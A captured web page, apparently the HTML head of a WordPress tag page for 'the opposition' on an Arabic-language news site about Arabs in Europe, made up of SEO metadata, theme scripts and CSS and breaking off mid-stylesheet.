

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://arab-europe.net/tag/%D8%A7%D9%84%D9%85%D8%B9%D8%A7%D8%B1%D8%B6%D8%A9/
body_size: 21790
content:
<!DOCTYPE html>
<html dir="rtl" lang="ar" prefix="og: https://ogp.me/ns#" class="" data-skin="light">
<head>
	<meta charset="UTF-8" />
	<link rel="profile" href="https://gmpg.org/xfn/11" />
	<title>المعارضة - العرب في أوروبا</title>

<meta http-equiv='x-dns-prefetch-control' content='on'>
<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel='dns-prefetch' href='//ajax.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.gstatic.com' />
<link rel='dns-prefetch' href='//s.gravatar.com' />
<link rel='dns-prefetch' href='//www.google-analytics.com' />

		<!-- All in One SEO 4.9.3 - aioseo.com -->
	<meta name="robots" content="max-image-preview:large" />
	<link rel="canonical" href="https://arab-europe.net/tag/%d8%a7%d9%84%d9%85%d8%b9%d8%a7%d8%b1%d8%b6%d8%a9/" />
	<link rel="next" href="https://arab-europe.net/tag/%D8%A7%D9%84%D9%85%D8%B9%D8%A7%D8%B1%D8%B6%D8%A9/page/2/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.9.3" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/arab-europe.net\/tag\/%D8%A7%D9%84%D9%85%D8%B9%D8%A7%D8%B1%D8%B6%D8%A9\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/arab-europe.net#listItem","position":1,"name":"Home","item":"https:\/\/arab-europe.net","nextItem":{"@type":"ListItem","@id":"https:\/\/arab-europe.net\/tag\/%d8%a7%d9%84%d9%85%d8%b9%d8%a7%d8%b1%d8%b6%d8%a9\/#listItem","name":"\u0627\u0644\u0645\u0639\u0627\u0631\u0636\u0629"}},{"@type":"ListItem","@id":"https:\/\/arab-europe.net\/tag\/%d8%a7%d9%84%d9%85%d8%b9%d8%a7%d8%b1%d8%b6%d8%a9\/#listItem","position":2,"name":"\u0627\u0644\u0645\u0639\u0627\u0631\u0636\u0629","previousItem":{"@type":"ListItem","@id":"https:\/\/arab-europe.net#listItem","name":"Home"}}]},{"@type":"CollectionPage","@id":"https:\/\/arab-europe.net\/tag\/%D8%A7%D9%84%D9%85%D8%B9%D8%A7%D8%B1%D8%B6%D8%A9\/#collectionpage","url":"https:\/\/arab-europe.net\/tag\/%D8%A7%D9%84%D9%85%D8%B9%D8%A7%D8%B1%D8%B6%D8%A9\/","name":"\u0627\u0644\u0645\u0639\u0627\u0631\u0636\u0629 - \u0627\u0644\u0639\u0631\u0628 \u0641\u064a \u0623\u0648\u0631\u0648\u0628\u0627","inLanguage":"ar","isPartOf":{"@id":"https:\/\/arab-europe.net\/#website"},"breadcrumb":{"@id":"https:\/\/arab-europe.net\/tag\/%D8%A7%D9%84%D9%85%D8%B9%D8%A7%D8%B1%D8%B6%D8%A9\/#breadcrumblist"}},{"@type":"Organization","@id":"https:\/\/arab-europe.net\/#organization","name":"\u0627\u0644\u0639\u0631\u0628 \u0641\u064a \u0623\u0648\u0631\u0648\u0628\u0627","description":"\u0623\u062e\u0628\u0627\u0631 \u0627\u0644\u062c\u0627\u0644\u064a\u0629 \u0627\u0644\u0639\u0631\u0628\u064a\u0629 \u0641\u064a \u0623\u0648\u0631\u0648\u0628\u0627","url":"https:\/\/arab-europe.net\/"},{"@type":"WebSite","@id":"https:\/\/arab-europe.net\/#website","url":"https:\/\/arab-europe.net\/","name":"\u0627\u0644\u0639\u0631\u0628 \u0641\u064a \u0623\u0648\u0631\u0648\u0628\u0627","description":"\u0623\u062e\u0628\u0627\u0631 \u0627\u0644\u062c\u0627\u0644\u064a\u0629 \u0627\u0644\u0639\u0631\u0628\u064a\u0629 \u0641\u064a \u0623\u0648\u0631\u0648\u0628\u0627","inLanguage":"ar","publisher":{"@id":"https:\/\/arab-europe.net\/#organization"}}]}
		</script>
		<!-- All in One SEO -->


<!-- Open Graph Meta Tags generated by Blog2Social 873 - https://www.blog2social.com -->
<meta property="og:title" content="العرب في أوروبا"/>
<meta property="og:description" content="أخبار الجالية العربية في أوروبا"/>
<meta property="og:url" content="/tag/%D8%A7%D9%84%D9%85%D8%B9%D8%A7%D8%B1%D8%B6%D8%A9/"/>
<meta property="og:image" content="https://arab-europe.net/wp-content/uploads/2025/09/00.png"/>
<meta property="og:image:width" content="665" />
<meta property="og:image:height" content="350" />
<meta property="og:image:type" content="image/png" />
<meta property="og:type" content="article"/>
<meta property="og:article:published_time" content="2025-09-13 13:22:57"/>
<meta property="og:article:modified_time" content="2025-09-13 13:22:59"/>
<meta property="og:article:tag" content="استطلاعات"/>
<meta property="og:article:tag" content="السويد"/>
<meta property="og:article:tag" content="المعارضة"/>
<meta property="og:article:tag" content="تقدم"/>
<!-- Open Graph Meta Tags generated by Blog2Social 873 - https://www.blog2social.com -->

<!-- Twitter Card generated by Blog2Social 873 - https://www.blog2social.com -->
<meta name="twitter:card" content="summary">
<meta name="twitter:title" content="العرب في أوروبا"/>
<meta name="twitter:description" content="أخبار الجالية العربية في أوروبا"/>
<meta name="twitter:image" content="https://arab-europe.net/wp-content/uploads/2025/09/00.png"/>
<!-- Twitter Card generated by Blog2Social 873 - https://www.blog2social.com -->
<link rel='dns-prefetch' href='//www.fontstatic.com' />
<link rel="alternate" type="application/rss+xml" title="العرب في أوروبا &laquo; الخلاصة" href="https://arab-europe.net/feed/" />
<link rel="alternate" type="application/rss+xml" title="العرب في أوروبا &laquo; خلاصة التعليقات" href="https://arab-europe.net/comments/feed/" />
		<script type="text/javascript">
			try {
				if( 'undefined' != typeof localStorage ){
					var tieSkin = localStorage.getItem('tie-skin');
				}

				
				var html = document.getElementsByTagName('html')[0].classList,
						htmlSkin = 'light';

				if( html.contains('dark-skin') ){
					htmlSkin = 'dark';
				}

				if( tieSkin != null && tieSkin != htmlSkin ){
					html.add('tie-skin-inverted');
					var tieSkinInverted = true;
				}

				if( tieSkin == 'dark' ){
					html.add('dark-skin');
				}
				else if( tieSkin == 'light' ){
					html.remove( 'dark-skin' );
				}
				
			} catch(e) { console.log( e ) }

		</script>
		<link rel="alternate" type="application/rss+xml" title="العرب في أوروبا &laquo; المعارضة خلاصة الوسوم" href="https://arab-europe.net/tag/%d8%a7%d9%84%d9%85%d8%b9%d8%a7%d8%b1%d8%b6%d8%a9/feed/" />

		<style type="text/css">
			:root{				
			--tie-preset-gradient-1: linear-gradient(135deg, rgba(6, 147, 227, 1) 0%, rgb(155, 81, 224) 100%);
			--tie-preset-gradient-2: linear-gradient(135deg, rgb(122, 220, 180) 0%, rgb(0, 208, 130) 100%);
			--tie-preset-gradient-3: linear-gradient(135deg, rgba(252, 185, 0, 1) 0%, rgba(255, 105, 0, 1) 100%);
			--tie-preset-gradient-4: linear-gradient(135deg, rgba(255, 105, 0, 1) 0%, rgb(207, 46, 46) 100%);
			--tie-preset-gradient-5: linear-gradient(135deg, rgb(238, 238, 238) 0%, rgb(169, 184, 195) 100%);
			--tie-preset-gradient-6: linear-gradient(135deg, rgb(74, 234, 220) 0%, rgb(151, 120, 209) 20%, rgb(207, 42, 186) 40%, rgb(238, 44, 130) 60%, rgb(251, 105, 98) 80%, rgb(254, 248, 76) 100%);
			--tie-preset-gradient-7: linear-gradient(135deg, rgb(255, 206, 236) 0%, rgb(152, 150, 240) 100%);
			--tie-preset-gradient-8: linear-gradient(135deg, rgb(254, 205, 165) 0%, rgb(254, 45, 45) 50%, rgb(107, 0, 62) 100%);
			--tie-preset-gradient-9: linear-gradient(135deg, rgb(255, 203, 112) 0%, rgb(199, 81, 192) 50%, rgb(65, 88, 208) 100%);
			--tie-preset-gradient-10: linear-gradient(135deg, rgb(255, 245, 203) 0%, rgb(182, 227, 212) 50%, rgb(51, 167, 181) 100%);
			--tie-preset-gradient-11: linear-gradient(135deg, rgb(202, 248, 128) 0%, rgb(113, 206, 126) 100%);
			--tie-preset-gradient-12: linear-gradient(135deg, rgb(2, 3, 129) 0%, rgb(40, 116, 252) 100%);
			--tie-preset-gradient-13: linear-gradient(135deg, #4D34FA, #ad34fa);
			--tie-preset-gradient-14: linear-gradient(135deg, #0057FF, #31B5FF);
			--tie-preset-gradient-15: linear-gradient(135deg, #FF007A, #FF81BD);
			--tie-preset-gradient-16: linear-gradient(135deg, #14111E, #4B4462);
			--tie-preset-gradient-17: linear-gradient(135deg, #F32758, #FFC581);

			
					--main-nav-background: #FFFFFF;
					--main-nav-secondry-background: rgba(0,0,0,0.03);
					--main-nav-primary-color: #0088ff;
					--main-nav-contrast-primary-color: #FFFFFF;
					--main-nav-text-color: #2c2f34;
					--main-nav-secondry-text-color: rgba(0,0,0,0.5);
					--main-nav-main-border-color: rgba(0,0,0,0.1);
					--main-nav-secondry-border-color: rgba(0,0,0,0.08);
				
			}
		</style>
	<meta name="viewport" content="width=device-width, initial-scale=1.0" /><style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='droidkufi-regular-css' href='https://www.fontstatic.com/f=droidkufi-regular?ver=6.9' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='tie-css-base-css' href='https://arab-europe.net/wp-content/themes/jannah/assets/css/base.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-styles-css' href='https://arab-europe.net/wp-content/themes/jannah/assets/css/style.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-widgets-css' href='https://arab-europe.net/wp-content/themes/jannah/assets/css/widgets.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-helpers-css' href='https://arab-europe.net/wp-content/themes/jannah/assets/css/helpers.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='tie-fontawesome5-css' href='https://arab-europe.net/wp-content/themes/jannah/assets/css/fontawesome.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-ilightbox-css' href='https://arab-europe.net/wp-content/themes/jannah/assets/ilightbox/smooth-skin/skin.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-shortcodes-css' href='https://arab-europe.net/wp-content/themes/jannah/assets/css/plugins/shortcodes.min.css?ver=7.5.1' type='text/css' media='all' />
<style id='tie-css-shortcodes-inline-css' type='text/css'>
.logo-text,h1,h2,h3,h4,h5,h6,.the-subtitle{font-family: DroidKufi-Regular;}#main-nav .main-menu > ul > li > a{font-family: DroidKufi-Regular;}blockquote p{font-family: DroidKufi-Regular;}#main-nav .main-menu > ul > li > a{font-size: 15px;font-weight: 700;text-transform: uppercase;}.entry h2{font-size: 13px;}#tie-wrapper .mag-box.big-post-left-box li:not(:first-child) .post-title,#tie-wrapper .mag-box.big-post-top-box li:not(:first-child) .post-title,#tie-wrapper .mag-box.half-box li:not(:first-child) .post-title,#tie-wrapper .mag-box.big-thumb-left-box li:not(:first-child) .post-title,#tie-wrapper .mag-box.scrolling-box .slide .post-title,#tie-wrapper .mag-box.miscellaneous-box li:not(:first-child) .post-title{font-weight: 500;}@media (min-width: 992px){.full-width .fullwidth-slider-wrapper .thumb-overlay .thumb-content .thumb-title,.full-width .wide-next-prev-slider-wrapper .thumb-overlay .thumb-content .thumb-title,.full-width .wide-slider-with-navfor-wrapper .thumb-overlay .thumb-content .thumb-title,.full-width .boxed-slider-wrapper .thumb-overlay .thumb-title{font-size: 8px;font-weight: 100;}}#tie-body{background-color: #efefef;}:root:root{--brand-color: #007c7f;--dark-brand-color: #004a4d;--bright-color: #FFFFFF;--base-color: #2c2f34;}#reading-position-indicator{box-shadow: 0 0 10px rgba( 0,124,127,0.7);}:root:root{--brand-color: #007c7f;--dark-brand-color: #004a4d;--bright-color: #FFFFFF;--base-color: #2c2f34;}#reading-position-indicator{box-shadow: 0 0 10px rgba( 0,124,127,0.7);}a,body .entry a,.dark-skin body .entry a,.comment-list .comment-content a{color: #0a0000;}.container-wrapper,.the-global-title,.comment-reply-title,.tabs,.flex-tabs .flexMenu-popup,.magazine1 .tabs-vertical .tabs li a,.magazine1 .tabs-vertical:after,.mag-box .show-more-button,.white-bg .social-icons-item a,textarea,input,select,.toggle,.post-content-slideshow,.post-content-slideshow .slider-nav-wrapper,.share-buttons-bottom,.pages-numbers a,.pages-nav-item,.first-last-pages .pagination-icon,.multiple-post-pages .post-page-numbers,#story-highlights li,.review-item,.review-summary,.user-rate-wrap,.review-final-score,.tabs a{border-color: #c69e41 !important;}.magazine1 .tabs a{border-bottom-color: transparent !important;}.fullwidth-area .tagcloud a:not(:hover){background: transparent;box-shadow: inset 0 0 0 3px #c69e41;}.subscribe-widget-content .subscribe-subtitle:after,.white-bg .social-icons-item:before{background-color: #c69e41 !important;}#header-notification-bar{background: var( --tie-preset-gradient-13 );}#header-notification-bar{--tie-buttons-color: #FFFFFF;--tie-buttons-border-color: #FFFFFF;--tie-buttons-hover-color: #e1e1e1;--tie-buttons-hover-text: #000000;}#header-notification-bar{--tie-buttons-text: #000000;}#top-nav a:not(:hover),#top-nav input,#top-nav #search-submit,#top-nav .fa-spinner,#top-nav .dropdown-social-icons li a span,#top-nav .components > li .social-link:not(:hover) span,#autocomplete-suggestions.search-in-top-nav a{color: #0a0000;}#top-nav input::-moz-placeholder{color: #0a0000;}#top-nav input:-moz-placeholder{color: #0a0000;}#top-nav input:-ms-input-placeholder{color: #0a0000;}#top-nav input::-webkit-input-placeholder{color: #0a0000;}#footer{background-color: #007c7f;}#footer .posts-list-counter .posts-list-items li.widget-post-list:before{border-color: #007c7f;}#footer .timeline-widget a .date:before{border-color: rgba(0,124,127,0.8);}#footer .footer-boxed-widget-area,#footer textarea,#footer input:not([type=submit]),#footer select,#footer code,#footer kbd,#footer pre,#footer samp,#footer .show-more-button,#footer .slider-links .tie-slider-nav span,#footer #wp-calendar,#footer #wp-calendar tbody td,#footer #wp-calendar thead th,#footer .widget.buddypress .item-options a{border-color: rgba(255,255,255,0.1);}#footer .social-statistics-widget .white-bg li.social-icons-item a,#footer .widget_tag_cloud .tagcloud a,#footer .latest-tweets-widget .slider-links .tie-slider-nav span,#footer .widget_layered_nav_filters a{border-color: rgba(255,255,255,0.1);}#footer .social-statistics-widget .white-bg li:before{background: rgba(255,255,255,0.1);}.site-footer #wp-calendar tbody td{background: rgba(255,255,255,0.02);}#footer .white-bg .social-icons-item a span.followers span,#footer .circle-three-cols .social-icons-item a .followers-num,#footer .circle-three-cols .social-icons-item a .followers-name{color: rgba(255,255,255,0.8);}#footer .timeline-widget ul:before,#footer .timeline-widget a:not(:hover) .date:before{background-color: #005e61;}a#go-to-top{background-color: #007c7f;}a#go-to-top{color: #c69e41;}.tie-cat-12,.tie-cat-item-12 > span{background-color:#e67e22 !important;color:#FFFFFF !important;}.tie-cat-12:after{border-top-color:#e67e22 !important;}.tie-cat-12:hover{background-color:#c86004 !important;}.tie-cat-12:hover:after{border-top-color:#c86004 !important;}.tie-cat-19,.tie-cat-item-19 > span{background-color:#2ecc71 !important;color:#FFFFFF !important;}.tie-cat-19:after{border-top-color:#2ecc71 !important;}.tie-cat-19:hover{background-color:#10ae53 !important;}.tie-cat-19:hover:after{border-top-color:#10ae53 !important;}.tie-cat-23,.tie-cat-item-23 > span{background-color:#9b59b6 !important;color:#FFFFFF !important;}.tie-cat-23:after{border-top-color:#9b59b6 !important;}.tie-cat-23:hover{background-color:#7d3b98 !important;}.tie-cat-23:hover:after{border-top-color:#7d3b98 !important;}.tie-cat-26,.tie-cat-item-26 > span{background-color:#34495e !important;color:#FFFFFF !important;}.tie-cat-26:after{border-top-color:#34495e !important;}.tie-cat-26:hover{background-color:#162b40 !important;}.tie-cat-26:hover:after{border-top-color:#162b40 !important;}.tie-cat-29,.tie-cat-item-29 > span{background-color:#795548 !important;color:#FFFFFF !important;}.tie-cat-29:after{border-top-color:#795548 !important;}.tie-cat-29:hover{background-color:#5b372a !important;}.tie-cat-29:hover:after{border-top-color:#5b372a !important;}.tie-cat-30,.tie-cat-item-30 > span{background-color:#4CAF50 !important;color:#FFFFFF !important;}.tie-cat-30:after{border-top-color:#4CAF50 !important;}.tie-cat-30:hover{background-color:#2e9132 !important;}.tie-cat-30:hover:after{border-top-color:#2e9132 !important;}@media (max-width: 991px){.side-aside.normal-side{background: #007c7f;background: -webkit-linear-gradient(135deg,#c69e41,#007c7f );background: -moz-linear-gradient(135deg,#c69e41,#007c7f );background: -o-linear-gradient(135deg,#c69e41,#007c7f );background: linear-gradient(135deg,#007c7f,#c69e41 );}}.side-aside.dark-skin a.remove:not(:hover)::before,#mobile-social-icons .social-icons-item a:not(:hover) span{color: #007c7f!important;}
/*# sourceURL=tie-css-shortcodes-inline-css */
</style>
<script type="text/javascript" src="https://arab-europe.net/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://arab-europe.net/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://arab-europe.net/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://arab-europe.net/wp-json/wp/v2/tags/629" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://arab-europe.net/xmlrpc.php?rsd" />
<link rel="stylesheet" href="https://arab-europe.net/wp-content/themes/jannah/rtl.css" type="text/css" media="screen" /><meta name="generator" content="WordPress 6.9" />
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<link rel="icon" href="https://arab-europe.net/wp-content/uploads/2025/04/cropped-Arab-Europe-Logo-Icon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://arab-europe.net/wp-content/uploads/2025/04/cropped-Arab-Europe-Logo-Icon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://arab-europe.net/wp-content/uploads/2025/04/cropped-Arab-Europe-Logo-Icon-180x180.png" />
<meta name="msapplication-TileImage" content="https://arab-europe.net/wp-content/uploads/2025/04/cropped-Arab-Europe-Logo-Icon-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			.header-layout-2 #logo img {
	margin-right: 99%;}
.breaking-title:before {
    content: "";
	background: #007c7f;}
@media (max-width: 991px){
#theme-header #logo img {
	margin:auto;

	}}
.section-item{
	background-color:#fcfcfc;
}
#tie-wrapper{
	background-color:#fcfcfc;
}
@media (max-width: 450px){
  .grid-3-slides .grid-item:nth-child(n),
  .grid-4-slides .grid-item:nth-child(n),
  .grid-4-big-first-half-second .grid-item:nth-child(n),
  .grid-5-in-rows .grid-item:nth-child(n),
  .grid-5-slider .grid-item:nth-child(n),
  .grid-6-slides .grid-item:nth-child(n) {
      width: 100% !important;
      margin-right: 0 !important;
      height: 120px  !important;
  }
}
.is-header-bg-extended #theme-header:before, .is-header-bg-extended #theme-header.header-layout-1 #main-nav:not(.fixed-nav):before {
	display:none;
	)		</style>
		<style id='wp-block-paragraph-inline-css' type='text/css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:right;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em 0 0 .1em;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-right:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://arab-europe.net/wp-includes/blocks/paragraph/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--global-color: #007c7f;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) 